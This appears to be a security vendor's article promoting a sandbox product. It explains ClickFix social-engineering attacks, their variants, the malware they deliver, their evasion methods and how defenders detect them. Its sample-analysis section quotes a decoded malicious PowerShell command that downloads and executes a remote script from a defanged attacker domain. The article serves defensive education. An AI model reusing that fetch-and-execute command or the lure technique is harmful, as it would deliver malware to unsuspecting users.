ClickFix is a social engineering attack technique that tricks users into executing malicious commands themselves, typically by copying a payload from a fake CAPTCHA, browser error, or verification prompt and pasting it into the Windows Run dialog, PowerShell, or File Explorer. Because the user runs the command, no malicious file is delivered for traditional defenses to scan, allowing the payload to bypass email filters, static antivirus, and most EDR (endpoint detection and response) tooling.
That structural advantage is paying off for attackers and costing organizations. Microsoft reports that ClickFix accounted for 47% of initial access notifications from its Defender Experts team over the past year, while ESET telemetry recorded a 517% surge in attacks in the first half of 2025. Palo Alto Unit 42 incident response cases trace the damage across critical sectors, with roughly 180 incidents in high technology, 140 in financial services, and 130 in manufacturing, leading to credential theft, mail theft, and full-network ransomware.
Notable 2025 campaigns show the breadth of targeting, from Storm-1865 impersonating Booking.com against hospitality organizations to a March 2025 supply-chain compromise of streaming provider LES Automotive that infected more than 100 automotive dealer websites in a single wave.
TL;DR: Key Takeaways
- ClickFix attacks shift execution to the user, bypassing email filters, static antivirus, and most EDR tooling because no malicious file is delivered to scan
- Five nation-state groups across five countries, including APT28, Kimsuky, MuddyWater, COLDRIVER, and APT36, adopted ClickFix as a drop-in replacement within roughly a year, signaling an extremely low adoption barrier
- Builder kits sold on underground forums for $200 to $1,500 per month put configurable lures, multilanguage support, VM evasion, and UAC (user account control) bypass in the hands of low-tier actors
- ClickFix is payload-agnostic, delivering infostealers, RATs (remote access trojans), loaders, and full ransomware through the same infection chain, which complicates SOC (security operations center) triage
- Variants like FileFix and ConsentFix expand the attack surface from the Windows Run dialog to File Explorer and the identity layer, defeating passkeys and phishing-resistant MFA (multi-factor authentication)
- MetaDefender Aether detects ClickFix payloads before they reach the endpoint, using instruction-level emulation across 50+ file types to defeat anti-VM and timing-based evasion that legacy sandboxes miss
What Is a ClickFix Attack?
A ClickFix attack is a social engineering technique that turns the user into the execution layer. Instead of delivering malware as an attachment or drive-by download, the attacker presents a convincing prompt, such as a fake CAPTCHA, browser error, system update warning, or verification step, and instructs the user to copy a command and paste it into the Windows Run dialog, PowerShell, or another execution surface. The user, believing they are completing a legitimate fix, runs the payload themselves.
The technique unfolds in three steps:
- Delivery: A phishing email, compromised website, malvertised search result, or social media post brings the victim to a lure page
- Social engineering: The lure imitates a trusted brand or system prompt and pressures the user to verify, fix, or unlock something
- User-executed payload: The user copies an obfuscated command to the clipboard and pastes it into a system surface that runs it with their own privileges
This is structurally different from traditional phishing. There is no attachment to detonate and no drive-by download to intercept. By the time the malicious activity is observable on the endpoint, it looks like a legitimate user action: a person typed a command and pressed Enter. That is why automated defenses fail.
ClickFix also catalyzed two parallel categories of self-compromise: "infect-yourself" attacks, where the user directly executes malware (the original ClickFix model), and "scam-yourself" attacks, where social engineering pushes the user into facilitating fraud, such as authorizing a wire transfer, granting OAuth (open authorization) consent, or installing a remote support tool.
Why ClickFix Spread So Quickly Across the Threat Landscape
ClickFix moved from a niche technique to a dominant intrusion vector inside roughly 18 months. Two forces drove that adoption curve: commercialization on underground forums and validation by nation-state actors.
Commercialization: Builder Kits and Underground Forums
ClickFix builder kits appeared on underground forums priced between $200 and $1,500 per month. The kits offer configurable lures, multilanguage support, VM evasion, and UAC bypass out of the box. That packaging dropped the barrier to entry to near zero, allowing low-skill operators to run campaigns that previously required custom tooling. The result was a sharp expansion in volume across cybercrime groups of every tier.
Nation-State Adoption as a Drop-in Replacement
Five confirmed nation-state groups from four adopted ClickFix within a 90-day window between October 2024 and January 2025: Russia's APT28, North Korea's Kimsuky, Iran's MuddyWater, and the Russian FSB-linked COLDRIVER. Pakistan's APT36 (Transparent Tribe) was confirmed in May 2025, bringing the total to five nation-state groups across five countries.
The intelligence point that matters was that these APTs (advanced persistent threats) did not build new campaigns around ClickFix. They swapped ClickFix into existing execution stages, keeping the same targets, infrastructure, and follow-on payloads. That speed of substitution signals an extremely low adoption barrier, which is itself a warning. Any technique cheap enough for a state actor to drop into a live operation will reach the broader threat ecosystem fast.
How Does the ClickFix Infection Chain Work?
The ClickFix infection chain has three distinct stages, each with its own detection opportunity and its own gap.
Delivery: Email, Compromised Sites, Social Media, and Malvertising
ClickFix is delivery-channel agnostic. TA571 distributed HTML attachments to more than 100,000 inboxes in a single campaign. ClearFake compromised legitimate WordPress sites at scale. AI-generated TikTok videos amassed 500,000 views pushing fake software activation lures. Four in five intercepted ClickFix lure pages came from search results, not email. This indicates that malvertising on Google Search has become the dominant delivery surface.
Social Engineering: Lure Taxonomy and Landing Page Types
ClickFix lures combine a trust layer with a landing layer. The trust layer borrows brand authority through impersonation, including Booking.com, the Social Security Administration, Facebook, Fortinet VPN portals, and India's Ministry of Defence. The landing layer presents a fake CAPTCHA, a browser error, or a user verification prompt. Users comply because the visual cues are familiar, the implied authority is institutional, and the urgency is engineered into the prompt.
Execution Surfaces: PowerShell, Run Dialog, and File Explorer
Three execution surfaces dominate. PowerShell was the original target. The Windows Run dialog followed because it presents a less intimidating interface to non-technical users. File Explorer's address bar entered the mix with FileFix in mid-2025. The technique is also OS-agnostic: macOS Terminal variants use base64-encoded curl commands to fetch and execute payloads. Wherever a user can paste a command and a system will run it, ClickFix has a path.
What Payloads Does ClickFix Deliver?
ClickFix is payload-agnostic. The same delivery and social engineering chain ferries credential l theft, persistent remote access, and full network ransomware. That is what complicates SOC triage: a single detection pattern maps to wildly different threat outcomes, and the response playbook for an infostealer is not the response playbook for a ransomware precursor.
ClickFix Payload Categories and Threat Outcomes
Payload Category | Examples | Threat Outcome |
Infostealers | Lumma, StealC, Vidar, AMOS, Odyssey | Credential theft, data exfiltration |
RATs | AsyncRAT, XWorm, NetSupport, VenomRAT | Persistent remote access |
Loaders | DarkGate, Latrodectus, MintsLoader | Multi-stage payload delivery |
Ransomware | Interlock, Qilin | Full network encryption |
Rootkits | r77 (modified) | Persistence, defense evasion |
Abused RMM tools | ScreenConnect, Level | Hands-on-keyboard access |
How ClickFix is Evolving
ClickFix is a canvas threat actors keep redrawing. As defenders adapt, attackers expand the execution surface and push the attack into new layers of the user environment.
FileFix: From Run Dialog to File Explorer
FileFix moved the execution surface from the Windows Run dialog to the File Explorer address bar. File Explorer is a tool users open every day, which lowers the friction of the lure and reduces the moment of suspicion that a Run dialog can produce. FileFix appeared in the wild within two weeks of its public proof-of-concept in July 2025.
ClickFix vs FileFix at a Glance
Attribute | ClickFix | FileFix |
Execution target | Windows Run dialog | File Explorer address bar |
User familiarity | Unusual, raises suspicion | Familiar, lower friction |
Process chain | Explorer.exe → PowerShell | Browser → PowerShell |
GPO blocking | Relatively straightforward | Harder to block via GPO |
First seen in the wild | March 2024 | July 2025 (two weeks post-PoC) |
ConsentFix: Identity-Layer Attacks That Bypass Passkeys
ConsentFix moves the attack off the endpoint entirely and into the identity layer. The victim completes a legitimate Microsoft login, then pastes an OAuth authorization code into a phishing page, which grants the attacker Azure CLI (command-line interface) access. Because the authentication itself is real, this technique bypasses passkeys and phishing-resistant MFA.
A December 2025 campaign showed operational maturity, including synchronized IP blocking across all phishing sites the moment a target completed the consent grant, which prevented incident responders from replaying the flow during investigation.
What Other ClickFix Variants Are Emerging?
Beyond FileFix and ConsentFix, four additional variants are documented: PromptFix, CrashFix, TerminalFix, and DownloadFix. Each targets a different execution surface or user behavior trigger. The pattern signals systematic exploration: threat actors are working through every available paste-and-execute surface in the operating system and browser, and the variant catalog will keep expanding.
Why Traditional Defenses Fail Against ClickFix
Microsoft Defender Experts reports thousands of enterprise devices compromised daily by ClickFix activity, despite active EDR. The failure is architectural. EDR monitors process behavior, but when the user is the execution layer, the malicious action is indistinguishable from a legitimate user action. Static scanners see no file. Email filters see no payload. The gap exists by design of the technique.
How Does ClickFix Evade Detection?
ClickFix evasion operates at two levels:
At the command level: fragmentation across variables, Base64 encoding, XOR operations, string manipulation, comment and padding abuse, and nested executions.
At the infrastructure and payload level: payload staging on trusted platforms like SharePoint and GitHub, steganography inside JPG and PNG images, LOLBins (living-off-the-land binaries), cache smuggling via browser local cache, and EtherHiding via Binance Smart Chain. Detection has to address both levels to be effective.
How to Detect ClickFix Attacks Before They Reach the Endpoint
Detection must happen as early in the chain as possible. The further right the detection sits, the higher the cost of response. Three layers each offer a meaningful intercept point: the perimeter, the endpoint, and pre-execution file analysis.
Perimeter Detection: Scan email attachments (.eml and .msg), HTML files served over the web, embedded URLs, and PDFs that carry linked ClickFix pages. The earlier in the delivery chain a lure is identified, the better; ideally before the user ever loads it.
Endpoint Detection: RunMRU registry monitoring, clipboard content monitoring, process tree anomalies (browser spawning PowerShell), and PowerShell script block logging are the most useful signals for catching execution in progress or supporting post-execution forensics.
Sandbox Detonation: Detonate suspect HTML lures, scripts, and loaders in an emulation-based sandbox before they reach the user, extracting behavioral IOCs and MITRE-mapped TTPs that EDR cannot produce because no process has executed yet.

Real-World Example: A ClickFix HTML Lure Caught by Emulation
A recent HTML sample analyzed by MetaDefender Aether’s sandbox emulation engine shows the technique in motion. The file horno-rafelet-es.html (SHA-256 19580e8669c730f634ce986955b23d021d5…) was flagged as a Confirmed Threat across all four detection layers.
- Lure: a fake "Verify You Are Human" CAPTCHA page using a Google reCAPTCHA logo image
- Clipboard payload: POWerShEll -W h with a Base64-encoded command that decodes to iex (iwr 'https://amazon-ny-gifts[.]com/shellsajshdasd/ftpaksjdkasdjkxnckzxn/ywOVkkem.txt' -UseBasicParsing).Content
- MITRE techniques observed: T1059.001 PowerShell, T1204 User Execution, T1027 Deobfuscate/Decode Files or Information, T1115 Clipboard Data
- OSINT verdict: amazon-ny-gifts[.]com flagged MALICIOUS by OPSWAT reputation
- Detection path: threat reputation hit on the staging URL, sandbox emulation captured stealthy clipboard manipulation and PowerShell launch, threat scoring aggregated to a Confirmed Threat verdict
The sample never had to execute on a real endpoint. The HTML file alone, analyzed before delivery, gave defenders the IOCs and MITRE-mapped behaviors needed to block the campaign.

How MetaDefender Aether Detects ClickFix Payloads
MetaDefender Aether is OPSWAT's unified zero-day detection solution, purpose-built to identify evasive threats, including ClickFix payloads, that bypass static scanning, email filters, and endpoint controls. It addresses the structural gap by analyzing the file before the user ever sees a lure.
The four-layer detection pipeline
- Threat reputation: every file is checked against more than 50 billion indicators of compromise drawn from OPSWAT's global intelligence network, catching known ClickFix lures and payload hashes before deeper analysis is needed
- Adaptive sandboxing with instruction-level emulation: emulates CPU and OS behavior across 50+ file types, defeating the anti-VM checks, sleep timers, and environment fingerprinting that ClickFix loaders use to evade legacy sandboxes
- Threat scoring engine: combines sandbox results, reputation data, and behavioral indicators into a single confidence score per file, removing the manual pivots that slow SOC triage
- ML similarity search: clusters new samples against known malware families and campaigns, surfacing FileFix, ConsentFix, and other ClickFix variants even when the payload is freshly packed or obfuscated
Why this matters for ClickFix and similar attacks
- Catches HTML lure pages, scripts, and multi-stage loaders that EDR cannot see because no process has executed yet
- Extracts behavioral IOCs and MITRE ATT&CK-mapped TTPs (tactics, techniques, and procedures) that hunt teams can pivot on across SIEM and SOAR
- Delivers a single, consolidated verdict per file at 99.9% zero-day detection efficacy, eliminating the manual reconciliation that drains SOC time
- Slots into the MetaDefender platform’s Email Security, MFT (managed file transfer), ICAP, Storage Security, Kiosk, and Cross-Domain workflows, so every file entering the environment receives the same zero-day inspection
- Deploys on-premises, in the cloud, or as a standalone MetaDefender Aether SaaS instance for air-gapped and regulated environments
ClickFix is not going away. As variants like FileFix and ConsentFix expand the attack surface beyond what endpoint controls can cover, the structural gap widens. Closing it requires detection that sees the payload before the user ever does. Where EDR sees a user action, MetaDefender Aether sees the payload, analyzing it before execution ever reaches the endpoint.
Learn how OPSWAT's MetaDefender Aether detects ClickFix payloads, FileFix variants, and other evasive zero-day threats before they reach your endpoints. Chat with an expert to walk through your environment.
Frequently Asked Questions
What is a ClickFix attack?
A ClickFix attack is a social engineering technique that tricks users into running malicious commands themselves. The attacker presents a fake CAPTCHA, browser error, or verification prompt that instructs the user to copy a payload to the clipboard and paste it into the Windows Run dialog, PowerShell, or File Explorer. Because the user executes the command, no malicious file is delivered for traditional defenses to scan.
How does ClickFix bypass EDR and antivirus?
ClickFix bypasses EDR and antivirus because the user is the execution layer. There is no malicious attachment for static scanners to inspect and no automated execution chain for EDR to flag, since the user's own process is launching the command. By the time behavioral signals are visible on the endpoint, the action looks like legitimate user activity.
What is the difference between ClickFix and FileFix?
ClickFix targets the Windows Run dialog. FileFix targets the File Explorer address bar. File Explorer is more familiar to everyday users, which lowers lure friction, and FileFix is harder to block via Group Policy. FileFix appeared in the wild within two weeks of its public proof-of-concept in July 2025.
What malware does ClickFix deliver?
ClickFix is payload-agnostic. Documented payloads include infostealers (Lumma, StealC, Vidar, AMOS, Odyssey), RATs (AsyncRAT, XWorm, NetSupport, VenomRAT), loaders (DarkGate, Latrodectus, MintsLoader), ransomware (Interlock, Qilin), rootkits, and abused RMM tools (ScreenConnect, Level). The same delivery and social engineering chain ferries each.
How can organizations detect and prevent ClickFix attacks?
Effective detection works in three layers: perimeter scanning of email attachments, HTML files, and URLs; endpoint signals such as RunMRU registry monitoring, clipboard content, and PowerShell script block logging; and zero-day file analysis that emulates CPU and OS behavior to detonate the payload before it reaches the user. MetaDefender Aether provides the third layer, applying instruction-level emulation across 50+ file types to defeat the anti-VM and timing-based evasion that ClickFix payloads use.